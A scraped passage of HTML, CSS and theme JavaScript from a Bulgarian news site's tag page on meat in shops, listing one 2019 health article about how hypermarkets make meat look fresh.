			    }.tdi_77_633 .td-post-vid-time{
					display: block;
				}.tdi_77_633 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_633 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_633 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_633 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_633 .td-read-more{
					display: none;
				}.tdi_77_633 .entry-review-stars{
					display: none;
				}.tdi_77_633 .td-icon-star,
                .tdi_77_633 .td-icon-star-empty,
                .tdi_77_633 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_633 .td-module-comments{
					display: none;
				}.tdi_77_633 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_633 .td-post-category:hover{
					color: #000000;
				}.tdi_77_633 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_633 .td_module_wrap:hover .td-module-title a,
				.tdi_77_633 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_633 .td-post-author-name a{
					color: #666666;
				}.tdi_77_633 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_633 .td-editor-date,
				.tdi_77_633 .td-editor-date .td-post-author-name,
				.tdi_77_633 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_633 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_633 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_633 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_633 .result-msg{
                    padding: 6px 0;
                }.tdi_77_633 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_633 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_633 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_633 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_633 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_633 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_633 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_633 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_633 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_633 .result-msg{
                    padding: 4px 0;
                }.tdi_77_633 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_633 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_633 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_633 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_633 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_633 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_633 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_633 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_633 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_633 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_78_a39" class="tdc-zone"><div class="tdc_zone tdi_79_7a6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_7a6{
                    min-height: 0;
                }
</style><div id="tdi_80_676" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_bfb  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_bfb{
                    min-height: 0;
                }.tdi_81_bfb,
				.tdi_81_bfb .tdc-columns{
				    display: block;
				}.tdi_81_bfb .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_81_bfb {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_81_bfb .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_83_767  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_767{
                    vertical-align: baseline;
                }.tdi_83_767 .wpb_wrapper,
				.tdi_83_767 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_767 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_767 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_767{
padding-top:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_767{
padding-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_767{
padding-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_767{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_84_9a0 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_9a0" >
<style>

/* inline tdc_css att */

.tdi_84_9a0{
margin-bottom:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_9a0{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_9a0 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_9a0 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_84_9a0{
					text-align: left;
				}.tdi_84_9a0 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_9a0 .tdb-title-text{
					font-family:Rubik !important;font-size:33px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_9a0 .tdb-title-text{
					font-family:Rubik !important;font-size:28px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_9a0 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_9a0 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">месо в магазина</h1><div></div><div class="tdb-title-line"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_a99  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_a99{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_89_bf9  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_89_bf9{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_91_366  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_91_366{
margin-bottom:30px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_366{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91_366{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div id="tdi_92_a49" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_93_699  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_93_699{
                    min-height: 0;
                }.tdi_93_699,
				.tdi_93_699 .tdc-columns{
				    display: block;
				}.tdi_93_699 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_93_699 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_93_699 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_699 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_93_699 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_95_ab6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_95_ab6{
                    vertical-align: baseline;
                }.tdi_95_ab6 .wpb_wrapper,
				.tdi_95_ab6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_95_ab6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_95_ab6 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_95_ab6{
width:calc(100% - 340px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95_ab6{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_95_ab6{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_96_53a tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_96_53a" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_53a{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96_53a{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_53a{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_53a .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_96_53a .td-image-container{
				 	flex: 0 0 49%;
				 	width: 49%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_96_53a .td-image-container,
				.ie11 .tdi_96_53a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_53a .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_96_53a .td-module-meta-info,
				.ie11 .tdi_96_53a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_96_53a .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_96_53a .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 25px;
					margin-bottom: 25px;
				}.tdi_96_53a .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_96_53a .td-module-container:before{
					bottom: -25px;
				
					border-color: #eaeaea;
				}.tdi_96_53a .td-post-vid-time{
					display: block;
				}.tdi_96_53a .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_96_53a .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_96_53a .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_96_53a .td-read-more{
					display: none;
				}.tdi_96_53a .td-post-author-name{
					display: inline-block;
				}.tdi_96_53a .td-post-date,
				.tdi_96_53a .td-post-author-name span{
					display: inline-block;
				}.tdi_96_53a .entry-review-stars{
					display: inline-block;
				}.tdi_96_53a .td-icon-star,
                .tdi_96_53a .td-icon-star-empty,
                .tdi_96_53a .td-icon-star-half{
					font-size: 15px;
				}.tdi_96_53a .td-module-comments{
					display: none;
				}.tdi_96_53a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_96_53a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_96_53a .td-post-category:hover{
					color: #000000;
				}.tdi_96_53a .td_module_wrap:hover .td-module-title a{
					color: #266fef;
				}.tdi_96_53a .td-post-author-name a{
					color: #666666;
				}.tdi_96_53a .td-post-author-name:hover a{
					color: #000000;
				}.tdi_96_53a.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_53a .page-nav,
				.tdi_96_53a .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_96_53a .page-nav .current{
					background-color: #266fef;
				
					border-color: #266fef;
				}.tdi_96_53a.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_96_53a .page-nav a:hover,
				.tdi_96_53a .td-load-more-wrap a:hover{
					color: #000000;
				    
					background-color: rgba(0,0,0,0);
				
					border-color: #266fef;
				}.tdi_96_53a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_96_53a.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_96_53a .page-nav a,
				.tdi_96_53a .page-nav span,
				.tdi_96_53a .td-load-more-wrap a{
					font-family:Rubik !important;font-size:13px !important;
				}.tdi_96_53a .entry-title{
					font-family:Rubik !important;font-size:26px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_96_53a .td-author-date,
				.tdi_96_53a .tdb-author-photo,
				.tdi_96_53a .td-post-author-name,
				.tdi_96_53a .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_96_53a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96_53a .td-image-container{
				 	flex: 0 0 46%;
				 	width: 46%;
			    }.ie10 .tdi_96_53a .td-image-container,
				.ie11 .tdi_96_53a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_53a .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_96_53a .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_96_53a .td-module-container:before{
					bottom: -15px;
				}.tdi_96_53a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_53a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_53a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_96_53a.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_53a .page-nav,
				.tdi_96_53a .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_96_53a .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_96_53a .td-excerpt{
					font-size:12px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96_53a .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_96_53a .td-image-container,
				.ie11 .tdi_96_53a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_53a .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_96_53a .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_96_53a .td-module-container:before{
					bottom: -15px;
				}.tdi_96_53a .td-excerpt{
					display: none;
				}.tdi_96_53a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_53a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_53a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_96_53a.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_53a .page-nav,
				.tdi_96_53a .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_96_53a.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_96_53a .page-nav a,
				.tdi_96_53a .page-nav .current,
				.tdi_96_53a .page-nav .extend,
				.tdi_96_53a .page-nav .pages,
				.tdi_96_53a .td-load-more-wrap a{
					padding: 5px 10px;
				}.tdi_96_53a .page-nav .pages{
				    padding-right: 0;
				}.tdi_96_53a.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_96_53a .page-nav a,
				.tdi_96_53a .page-nav span,
				.tdi_96_53a .td-load-more-wrap a{
					font-family:Rubik !important;font-size:11px !important;
				}.tdi_96_53a .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_96_53a .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_96_53a .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    }.ie10 .tdi_96_53a .td-image-container,
				.ie11 .tdi_96_53a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_53a .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_96_53a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_96_53a .td-module-container:before{
					bottom: -15px;
				}.tdi_96_53a .td-excerpt{
					display: none;
				}.tdi_96_53a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_53a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_53a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_96_53a.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_53a .page-nav,
				.tdi_96_53a .td-load-more-wrap{
					margin-top: 25px;
				}.tdi_96_53a .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_96_53a = new tdBlock();
block_tdi_96_53a.id = "tdi_96_53a";
block_tdi_96_53a.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","image_height":"eyJhbGwiOiI2NiIsInBob25lIjoiMTAwIn0=","limit":"10","image_floated":"float_left","image_width":"eyJhbGwiOiI0OSIsImxhbmRzY2FwZSI6IjQ2IiwicG9ydHJhaXQiOiI0MCIsInBob25lIjoiMjYifQ==","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","modules_category_padding":"0 0 6px","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","title_txt_hover":"#266fef","all_underline_color":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","mc1_el":"40","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","pag_a_bg":"#266fef","pag_a_border":"#266fef","pag_h_border":"#266fef","pag_h_bg":"rgba(0,0,0,0)","pag_h_text":"#000000","f_pag_font_family":"712","f_pag_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxMiJ9","pag_space":"eyJsYW5kc2NhcGUiOiIyMCIsImFsbCI6IjQwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjUifQ==","tdc_css":"[base64]","pag_padding":"eyJwb3J0cmFpdCI6IjVweCAxMHB4In0=","tag_slug":"%d0%bc%d0%b5%d1%81%d0%be-%d0%b2-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_a_text":"","pag_bg":"","pag_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_96_53a","tdc_css_class":"tdi_96_53a","tdc_css_class_style":"tdi_96_53a_rand_style"}';
block_tdi_96_53a.td_column_number = "2";
block_tdi_96_53a.block_type = "tdb_loop";
block_tdi_96_53a.post_count = "1";
block_tdi_96_53a.found_posts = "1";
block_tdi_96_53a.header_color = "";
block_tdi_96_53a.ajax_pagination_infinite_stop = "";
block_tdi_96_53a.max_num_pages = "1";
tdBlocksArray.push(block_tdi_96_53a);
</script><div  id=tdi_96_53a class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d1%8f%d1%82-%d1%81-%d0%bc%d0%b5%d1%81%d0%be%d1%82%d0%be-%d0%b2-%d1%85%d0%b8%d0%bf%d0%b5%d1%80%d0%bc%d0%b0%d1%80%d0%ba%d0%b5/" rel="bookmark" class="td-image-wrap " title="Ето какво правят с месото в хипермаркетите, за да изглежда прясно и апетитно" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2019/10/m_0dbf7dfd615e01bc3e3ca1ffcd60862a.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d1%8f%d1%82-%d1%81-%d0%bc%d0%b5%d1%81%d0%be%d1%82%d0%be-%d0%b2-%d1%85%d0%b8%d0%bf%d0%b5%d1%80%d0%bc%d0%b0%d1%80%d0%ba%d0%b5/" rel="bookmark" title="Ето какво правят с месото в хипермаркетите, за да изглежда прясно и апетитно">Ето какво правят с месото в хипермаркетите, за да изглежда прясно и апетитно</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-20T23:25:54+03:00" >20.10.2019</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d1%8f%d1%82-%d1%81-%d0%bc%d0%b5%d1%81%d0%be%d1%82%d0%be-%d0%b2-%d1%85%d0%b8%d0%bf%d0%b5%d1%80%d0%bc%d0%b0%d1%80%d0%ba%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ето какво правят с месото в хипермаркетите, за да изглежда прясно и апетитно</div>
                    
                    <div class="td-read-more">
